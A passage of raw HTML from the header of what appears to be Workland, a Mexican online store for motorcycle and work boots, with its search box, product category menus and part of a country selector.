            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="J0Up30o4nhplDpqJpQV7kZd4r6NeyaJR5OxGv4QjKTa7C5oyhODRh6FrgKp1aw7LAgd38sK7d1++Zw9yIMNxCNyHhjsnwsHRY1rE9NsfVTnIkXpvDSeEs4EDoiT52HpD/nmmFiMv3XyFZDcDSJGnaRzZoCkdgm5+BOr3d8sdXyPfiV8WvQGbpcDOhnCD1ybReMcfAxSrPUretRnTGbeAOpMOHtlc/FDfTcFq29YK242CPb6vZg/gSfnsgdW8aah0ocvVsAHY18dhumpzJ10TXfw9/MUCaqZ/TKNYZPUteBY7nF6XHEhk3gneGbdTV4t2kcst88DGTDEmX9/Y4PWr6fqF4CCWT8Bj+RtHeq7gaSWaU/nz9luMlAKuSfV8ufmU7fRn8qVZlUEeFEFHfMIjOEixEsp5ByGOpxGDY490U/w=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
    <a href="https://workland.com.mx/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 42.2283356258597%"
        
    >
            
            <img src="//workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=500" alt="Workland" srcset="//workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=50 50w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=100 100w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=150 150w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=200 200w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=250 250w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=300 300w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=400 400w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=500 500w" width="140" height="59.119669876203574" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 42.2283356258597% !important;
                        }
                    }
                </style>
                <img src="//workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=500" alt="Workland" srcset="//workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=50 50w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=100 100w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=150 150w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=200 200w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=250 250w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=300 300w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=400 400w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=500 500w" width="140" height="59.119669876203574" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a
                    id="HeaderMenu-inicio"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Inicio</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-caballero"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Caballero</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color- gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-caballero-botines-para-motociclista"
                                  href="/collections/botines-para-motociclista"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botines para motociclista
                                </a></li><li>
                                <a
                                  id="HeaderMenu-caballero-botas-para-moticiclista"
                                  href="/collections/botas-para-motociclista"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas para moticiclista
                                </a></li><li>
                                <a
                                  id="HeaderMenu-caballero-botas-tacticas"
                                  href="/collections/botas-tacticas"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Tácticas
                                </a></li><li>
                                <a
                                  id="HeaderMenu-caballero-botas-con-casquillo"
                                  href="/collections/botas-con-casquillo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Con Casquillo
                                </a></li><li>
                                <a
                                  id="HeaderMenu-caballero-botas-sin-casquillo"
                                  href="/collections/botas-sin-casquillo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Sin Casquillo
                                </a></li><li>
                                <a
                                  id="HeaderMenu-caballero-botas-casuales"
                                  href="/collections/botas-casuales"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Casuales
                                </a></li><li>
                                <a
                                  id="HeaderMenu-caballero-botas-para-montana"
                                  href="/collections/botas-para-montana"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Para Montaña
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-dama"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Dama</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color- gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-dama-botines-motoclista-mujer"
                                  href="/collections/botines-biker-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botines Motoclista Mujer
                                </a></li><li>
                                <a
                                  id="HeaderMenu-dama-botas-motociclista-mujer"
                                  href="/collections/botas-motociclista-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Motociclista Mujer
                                </a></li><li>
                                <a
                                  id="HeaderMenu-dama-botas-tacticas-mujer"
                                  href="/collections/botas-tacticas-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Tacticas Mujer
                                </a></li><li>
                                <a
                                  id="HeaderMenu-dama-botas-trabajo-mujer"
                                  href="/collections/botas-trabajo-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Trabajo Mujer
                                </a></li><li>
                                <a
                                  id="HeaderMenu-dama-botas-casuales-mujer"
                                  href="/collections/botas-casuales-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Casuales Mujer
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-chamarras"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Chamarras</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color- gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-chamarras-chamarra-moto-hombre"
                                  href="/collections/chamarra-biker-hombre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Chamarra Moto Hombre
                                </a></li><li>
                                <a
                                  id="HeaderMenu-chamarras-chamarra-moto-mujer"
                                  href="/collections/chamarra-biker-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Chamarra Moto Mujer
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li>
              <li><a
                    id="HeaderMenu-cascos"
                    href="/collections/cascos"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Cascos</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-accesorios"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Accesorios</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color- gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-accesorios-guantes-motociclismo"
                                  href="/collections/guantes-motociclismo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Guantes Motociclismo
                                </a></li><li>
                                <a
                                  id="HeaderMenu-accesorios-plantilla-antifatiga"
                                  href="/collections/plantilla-antifatiga"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Plantilla Antifatiga
                                </a></li><li>
                                <a
                                  id="HeaderMenu-accesorios-playeras"
                                  href="/collections/ropa-1"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Playeras
                                </a></li><li>
                                <a
                                  id="HeaderMenu-accesorios-pad-protector-cambios-moto"
                                  href="/collections/pad-protector-cambios-moto"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Pad Protector Cambios Moto
                                </a></li><li>
                                <a
                                  id="HeaderMenu-accesorios-mochilas"
                                  href="/collections/mochilas"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Mochilas
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7" class="mega-menu">
                        <summary
                          id="HeaderMenu-contacto"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Contacto </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-7"
                          class="mega-menu__content color- gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-contacto-preguntas-frecuentes"
                                  href="/pages/preguntas-frecuentes"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Preguntas Frecuentes 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-contacto-rastrear-pedido"
                                  href="/pages/rastrear-pedido"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rastrear Pedido 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-contacto-facturacion"
                                  href="/pages/facturacion"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Facturación
                                </a></li><li>
                                <a
                                  id="HeaderMenu-contacto-compras-mayoreo"
                                  href="/pages/compras-mayoreo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  COMPRAS MAYOREO
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-circle always-display"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro" /><div class="no-js-hidden">
      <style>
        
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--21017440944387__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/mx.png"
              width="20"
              height="15"
              alt="México"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            México | MXN $
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/af.png"
                      width="20"
                      height="15"
                      alt="Afganistán"
                      class="localization-form-v2__image"
                    >
                  
                  Afganistán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/al.png"
                      width="20"
                      height="15"
                      alt="Albania"
                      class="localization-form-v2__image"
                    >
                  
                  Albania | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/de.png"
                      width="20"
                      height="15"
                      alt="Alemania"
                      class="localization-form-v2__image"
                    >
                  
                  Alemania | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ad.png"
                      width="20"
                      height="15"
                      alt="Andorra"
                      class="localization-form-v2__image"
                    >
                  
                  Andorra | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ao.png"
                      width="20"
                      height="15"
                      alt="Angola"
                      class="localization-form-v2__image"
                    >
                  
                  Angola | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ai.png"
                      width="20"
                      height="15"
                      alt="Anguila"
                      class="localization-form-v2__image"
                    >
                  
                  Anguila | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ag.png"
                      width="20"
                      height="15"
                      alt="Antigua y Barbuda"
                      class="localization-form-v2__image"
                    >
                  
                  Antigua y Barbuda | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sa.png"
                      width="20"
                      height="15"
                      alt="Arabia Saudí"
                      class="localization-form-v2__image"
                    >
                  
                  Arabia Saudí | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dz.png"
                      width="20"
                      height="15"
                      alt="Argelia"
                      class="localization-form-v2__image"
                    >
                  
                  Argelia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ar.png"
                      width="20"
                      height="15"
                      alt="Argentina"
                      class="localization-form-v2__image"
                    >
                  
                  Argentina | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/am.png"
                      width="20"
                      height="15"
                      alt="Armenia"
                      class="localization-form-v2__image"
                    >
                  
                  Armenia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/aw.png"
                      width="20"
                      height="15"
                      alt="Aruba"
                      class="localization-form-v2__image"
                    >
                  
                  Aruba | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  Australia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/at.png"
                      width="20"
                      height="15"
                      alt="Austria"
                      class="localization-form-v2__image"
                    >
                  
                  Austria | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/az.png"
                      width="20"
                      height="15"
                      alt="Azerbaiyán"
                      class="localization-form-v2__image"
                    >
                  
                  Azerbaiyán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bs.png"
                      width="20"
                      height="15"
                      alt="Bahamas"
                      class="localization-form-v2__image"
                    >
                  
                  Bahamas | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bd.png"
                      width="20"
                      height="15"
                      alt="Bangladés"
                      class="localization-form-v2__image"
                    >
                  
                  Bangladés | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bb.png"
                      width="20"
                      height="15"
                      alt="Barbados"
                      class="localization-form-v2__image"
                    >
                  
                  Barbados | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bh.png"
                      width="20"
                      height="15"
                      alt="Baréin"
                      class="localization-form-v2__image"
                    >
                  
                  Baréin | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/be.png"
                      width="20"
                      height="15"
                      alt="Bélgica"
                      class="localization-form-v2__image"
                    >
                  
                  Bélgica | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bz.png"
                      width="20"
                      height="15"
                      alt="Belice"
                      class="localization-form-v2__image"
                    >
                  
                  Belice | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bj.png"
                      width="20"
                      height="15"
                      alt="Benín"
                      class="localization-form-v2__image"
                    >
                  
                  Benín | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bm.png"
                      width="20"
                      height="15"
                      alt="Bermudas"
                      class="localization-form-v2__image"
                    >
                  
                  Bermudas | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/by.png"
                      width="20"
                      height="15"
                      alt="Bielorrusia"
                      class="localization-form-v2__image"
                    >
                  
                  Bielorrusia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bo.png"
                      width="20"
                      height="15"
                      alt="Bolivia"
                      class="localization-form-v2__image"
                    >
                  
                  Bolivia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ba.png"
                      width="20"
                      height="15"
                      alt="Bosnia y Herzegovina"
                      class="localization-form-v2__image"
                    >
                  
                  Bosnia y Herzegovina | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bw.png"
                      width="20"
                      height="15"
                      alt="Botsuana"
                      class="localization-form-v2__image"
                    >
                  
                  Botsuana | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/br.png"
                      width="20"
                      height="15"
                      alt="Brasil"
                      class="localization-form-v2__image"
                    >
                  
                  Brasil | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bn.png"
                      width="20"
                      height="15"
                      alt="Brunéi"
                      class="localization-form-v2__image"
                    >
                  
                  Brunéi | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bg.png"
                      width="20"
                      height="15"
                      alt="Bulgaria"
                      class="localization-form-v2__image"
                    >
                  
                  Bulgaria | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bf.png"
                      width="20"
                      height="15"
                      alt="Burkina Faso"
                      class="localization-form-v2__image"
                    >
                  
                  Burkina Faso | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bi.png"
                      width="20"
                      height="15"
                      alt="Burundi"
                      class="localization-form-v2__image"
                    >
                  
                  Burundi | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bt.png"
                      width="20"
                      height="15"
                      alt="Bután"
                      class="localization-form-v2__image"
                    >
                  
                  Bután | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cv.png"
                      width="20"
                      height="15"
                      alt="Cabo Verde"
                      class="localization-form-v2__image"
                    >
                  
                  Cabo Verde | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kh.png"
                      width="20"
                      height="15"
                      alt="Camboya"
                      class="localization-form-v2__image"
                    >
                  
                  Camboya | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cm.png"
                      width="20"
                      height="15"
                      alt="Camerún"
                      class="localization-form-v2__image"
                    >
                  
                  Camerún | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canadá"
                      class="localization-form-v2__image"
                    >
                  
                  Canadá | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bq.png"
                      width="20"
                      height="15"
                      alt="Caribe neerlandés"
                      class="localization-form-v2__image"
                    >
                  
                  Caribe neerlandés | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="QA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/qa.png"
                      width="20"
                      height="15"
                      alt="Catar"
                      class="localization-form-v2__image"
                    >
                  
                  Catar | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/td.png"
                      width="20"
                      height="15"
                      alt="Chad"
                      class="localization-form-v2__image"
                    >
                  
                  Chad | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cz.png"
                      width="20"
                      height="15"
                      alt="Chequia"
                      class="localization-form-v2__image"
                    >
                  
                  Chequia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cl.png"
                      width="20"
                      height="15"
                      alt="Chile"
                      class="localization-form-v2__image"
                    >
                  
                  Chile | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
